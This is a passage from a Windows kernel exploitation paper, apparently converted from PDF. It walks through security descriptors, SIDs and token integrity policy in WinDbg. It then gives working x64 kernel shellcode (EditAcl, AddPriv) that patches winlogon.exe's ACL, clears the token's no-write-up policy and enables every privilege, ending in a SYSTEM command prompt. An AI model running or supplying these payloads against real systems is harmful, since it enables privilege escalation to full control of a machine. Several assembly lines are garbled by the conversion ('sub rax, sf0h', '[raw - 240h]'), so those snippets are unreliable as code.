kd> ?? sizeof(_SECURITY_DESCRIPTOR)
unsigned int64 0x28
```
### <span id="page-11-0"></span>**2.2.1.2 ACL Structure**



#### <span id="page-12-1"></span>**2.2.1.3 ACE\_HEADER Structure**

```
typedef struct _ACCESS_ALLOWED_ACE { ; Dacl + sizeof(_ACL) = Dacl + 8
  ACE_HEADER Header; ; 4 bytes<br>ACCESS_MASK Mask; ; 4 bytes
                                               ACCESS_MASK Mask; ; 4 bytes ; Dacl + 8 + 4 + 4
DWORD SidStart;
} ACCESS_ALLOWED_ACE, *PACCESS_ALLOWED_ACE;
```
typedef struct \_ACE\_HEADER { BYTE AceType; BYTE AceFlags; WORD AceSize; } ACE\_HEADER, \*PACE\_HEADER;

typedef DWORD ACCESS MASK; typedef ACCESS MASK\* PACCESS MASK;

### <span id="page-12-0"></span>**2.2.1.4 SID Structure**

```
typedef struct _SID {
 UCHAR Revision;
  UCHAR SubAuthorityCount;
 SID IDENTIFIER AUTHORITY IdentifierAuthority;
   [size_is(SubAuthorityCount)] ULONG SubAuthority[*];
} SID, *PSID;
kd> dt _SID
ntdll! SID
   +0x\overline{0}00 Revision : UChar
    +0x001 SubAuthorityCount : UChar
    +0x002 IdentifierAuthority : _SID_IDENTIFIER_AUTHORITY
   +0x008 SubAuthority : [1] Uint4B
```
kd> ?? sizeof(\_SID) unsigned int64 0xc

```
typedef struct _SID_IDENTIFIER_AUTHORITY {
  UCHAR Value[6];
} SID_IDENTIFIER_AUTHORITY, *PSID_IDENTIFIER_AUTHORITY;
kd> dt _SID_IDENTIFIER_AUTHORITY
ntdll!_SID_IDENTIFIER_AUTHORITY
  +0x\overline{0}00\ \overline{V}alue \qquad \qquad : [6] UChar
```


If we want to change SID: S-1-5-18 to SID: S-1-5-12, The offset 8 of SID is 18.

```
kd> db (0xffffc000`d4a16518 + 28 + 8 + 8 + 8) L1
ffffc000`d4a16558 12 .
kd > eb (0xffffc000\text{d}4a16518 + 28 + 8 + 8 + 8) bkd> db (0xffffc000^d4a16518 + 28 + 8 + 8 + 8) L1
fffc000<sup>\dot{d}4a16558 0b</sup>
```

```
kd> !sd (0xffffc000`d4a16518 & 0xFFFFFFFFFFFFFFF0) 1
->Revision: 0x1<br>->Shz1 : 0x0
          : 0x0->Control : 0x8814
              SE_DACL_PRESENT
              SE_SACL_PRESENT
```


Which is also what **Process Explorer** shows us:



The next step is normally to create a thread in winlogon.exe and run the usermode shellcode with SYSTEM rights. However when we try that we get an error:



We do not have permissions to get a handle to the process, this is because winlogon.exe runs at a higher integrity level than the Shellcode.exe process. So even though we are a member of the Authenticated Users group and have full control of winlogon.exe we cannot get a handle to it since we are currently at a lower integrity level. This problem does not come from winlogon.exe, but rather from our own process, and the token we have. The token for the current process is located at offset **0x358** in the **EPROCESS** as seen below:

```
kd> dt nt! EPROCESS ffffe000299a9080 Token
  +0x358 Token : EX FAST REF
```
We notice that the pointer to the token again is a fast reference, so we need to ignore the lower **4** bits, giving us:



# The **[MandatoryPolicy](https://msdn.microsoft.com/en-us/library/windows/desktop/bb394728(v=vs.85).aspx)** is interesting for us in this case:





A value of three tells us that the **TOKEN\_MANDATORY\_POLICY\_NO\_WRITE\_UP** flag is set, which means that we cannot access objects with a higher integrity level then the present one. We also notice that if this value is changed to 0, we are allowed to do so. Manually modifying it in the debugger yields:

```
kd> db ((poi(ffffe0009e6b8080+358) & 0xFFFFFFFFFFFFFFFFF0) + 0x0d4) L1
ffffc000`d7bd2364 01 .
kd> eb ((poi(ffffe0009e6b8080+358) & 0xFFFFFFFFFFFFFFF0) + 0x0d4) 3
```

```
C:\Windows\system32\cmd.exe
licrosoft Windows [Version 10.0.14393]
c) 2016 Microsoft Corporation. All rights reserved.
::\Users\Dev>cd ..
                                                       Administrator: C:\Windows\system32\cmd.exe
                                                      Microsoft Windows [Uersion 10.0.14393]<br>(c) 2016 Microsoft Corporation. All rights reserved.
::\Users>cd ..
: \>cd test
                                                      C:\Windows\system32>whoami<br>nt authority\system
::\test>Shellcode.exe
                                                      C:\Windows\system32>
Current PID is: 4424
The Parent PID is: 528
Error opening winlogon process: 5
Could not inject code<br>C:\test>Shellcode.exe
Current PID is: 1980
The Parent PID is: 528
Remote thread created
:\test>
```
From this it is clear that changing those two bytes will allow us to inject code into winlogon.exe just like with a **NULL ACL**.

# <span id="page-16-0"></span>**2.3 Pwned**

The way we do this is by first finding the **KTHREAD** from the **GS** register and then the **EPROCESS** at offset **0x220** from that:



```
mov rax, qword ptr gs:[188h]
mov rax, qword ptr [rax + 220h]
mov rcx, rax
```
At offset **0x450** in the **EPROCSS** we find the name of the process executable:

```
kd> !process 0 0 winlogon.exe
PROCESS ffffe00028f57080<br>SessionId: 1 Cid: 02a8
                                 Peb: 7ff6b04f3000 ParentCid: 0274
     DirBase: 13dc4000 ObjectTable: ffffc001ebdcd9c0 HandleCount: <Data Not 
Accessible>
     Image: winlogon.exe
kd> dt EPROCESS ffffe00028f57080 ImageFileName
ntdll! EPROCESS
    +0x448 ImageFileName : [15] "winlogon.exe"
```
We can use this to iterate through all the **EPROCESSES** till we find the right one, this may be done by searching for the first 4 bytes of the name:

```
kd> dd ffffe00028f57080+450 L1<br>ffffe000`28f574d0 6c6e6977
fffe000^{\circ}28f574d0
```
This is implemented below:

```
mov rax, [rax + 240h]
procloop:
lea rbx, [raw - 240h]mov rax, [rax]
add rbx, 450h
cmp dword ptr [rbx], 6c6e6977h
jne procloop
```
Once we have located the **EPROCESS** of winlogon.exe we find its **SecurityDescriptor**, remove the fast reference and change the byte at offset 0x48 to 0xb:

```
sub rbx, 458h
mov rax, qword ptr [rbx]
and rax, 0FFFFFFFFFFFFFFF0h
add rax, 48h
mov byte ptr [rax], 0bh
```
Now we need to modify the **MandatoryPolicy** of the exploited process, we already have the **EPROCESS** address, so we find the Token pointer, remove the fast reference and change the byte at offset 0xd4 to 0:

```
add rcx, 358h
mov rax, qword ptr [rcx]
and rax, 0FFFFFFFFFFFFFFF0h
add rax, 0d4h
mov byte ptr [rax], 0
```
And that's it. It may not be quite as pretty or easy as the old **ACL NULL** trick, but it achieves the same effect only changing two bytes in memory.

.code

```
EditAcl PROC
        mov rax, qword ptr gs:[188h]
 mov rax, qword ptr [rax + 220h]
 mov rcx, rax
        mov rax, [rax+240h]
        procloop:
        lea rbx, [rax-240h]
 mov rax, [rax]
 add rbx, 450h
        cmp dword ptr [rbx], 6c6e6977h
        jne procloop
        sub rbx, 458h
 mov rax, qword ptr [rbx]
 and rax, 0FFFFFFFFFFFFFFF0h
 add rax, 48h
        mov byte ptr [rax], 0bh
        add rcx, 358h 
 mov rax, qword ptr [rcx]
 and rax, 0FFFFFFFFFFFFFFF0h
 add rax, 0d4h
        mov byte ptr [rax], 0
        ret
EditAcl ENDP
END
```
# <span id="page-18-1"></span>**3.** Enable Privileges

# <span id="page-18-0"></span>**3.1 Enabling privileges**

The same assumptions as in the previous paper here, that being the exploit as gained arbitrary kernel mode code execution and we can handcraft the assembly code to run. I do not see this technique used very much even though it is quite neat. The idea is to locate the token of the cmd.exe process, or which ever process should gain the elevated privileges, and modify the enabled privileges.

Looking at the structure of a Token object we find:





The **\_SEP\_TOKEN\_PRIVILEGES** structure is located at offset **0x40** just as Cesar explained. Looking deeper we find:



Still the exact same layout, so the background for this technique has not changed at all. We have to modify offset **0x48** in the process token to enable the privileges of said process.

## <span id="page-19-0"></span>**3.2 Pwned**

We begin in the same way as the previous two times, by locating the **KTHREAD** from the **GS** register, and then the **EPROCESS** at offset **0x220** from the **KTHREAD**:



```
mov r9, qword ptr gs:[188h]
mov r9, qword ptr [r9 + 220h]
```
Since I want to enable the privileges on the parent process, which is cmd.exe when I launch the exploit from a stand alone binary, I find the **EPROCESS** of cmd.exe next. This is done by remembering from the first blog post in the series that the PID of the parent process is located at offset **0x3E0** in the **EPROCESS**:

```
mov r8, qword ptr [r9 + 3e0h]
mov rax, r9
loop1:
mov rax, qword ptr [rax + 2f0h]
sub rax, sf0h
cmp qword ptr [rax + 2e8h], r8
jne loop1
```
Once we have the **EPROCESS** we find the pointer to the token at offset **0x358** and remember that it is a fast reference, so the lower 4 bits should be ignored. Then we change the value at offset **0x48** to enable all the privileges we want:

mov rcx, rax add rcx, 358h mov rax, qword ptr [rcx] add rax, 0FFFFFFFFFFFFFFF0h mov qword ptr [rax + 48h], 0FFFFFFFFFFFFFFF0h

Running the shellcode gets the following output from whoami /all:



Only the privileges which are present are listed, even though we have enabled many more. When we start a child process it inherits the privileges of the parent process, meaning if we start an application which injects code into a privileged process like winlogon.exe we can create a new SYSTEM integrity cmd.exe:

```
Administrator: C:\Windows\system32\cmd.exe
C:\test>Shellcode.exe
Current PID is: 4888
                                    Microsoft Windows [Uersion 10.0.14393]<br><c> 2016 Microsoft Corporation. All rights
The Parent PID is: 2932
Remote thread created
                                    C:\Windows\system32>whoami
                                    nt authority\system
C:\test>
                                    C:\Windows\system32}<mark>_</mark>
```

```
.code
AddPriv PROC
        mov r9, qword ptr gs:[188h]
 mov r9, qword ptr [r9 + 220h]
 mov r8, qword ptr [r9 + 3e0h]
 mov rax, r9
        loop1:
        mov rax, qword ptr [rax + 2f0h]
        sub rax, 2f0h
        cmp qword ptr [rax + 2e8h], r8
        jne loop1
 mov rcx, rax
 add rcx, 358h
        mov rax, qword ptr [rcx]
        and rax, 0FFFFFFFFFFFFFFF0h
        mov qword ptr [rax+48h], 0FFFFFFFFFFFFFFFFh
        ret
AddPriv ENDP
END
```
# <span id="page-21-1"></span>**4. Code**

An assumption in my previous papers was the ability to execute arbitrary assembly code in kernel context. While it is possible to obtain this from a write-what-where vulnerability condition and often from a pool overflow, it does require both a **kernel read/write primitive** and a **KASLR** bypass to some kernel driver. If we limit ourselves to using the read/write primitive to perform a data only attack, we can omit the 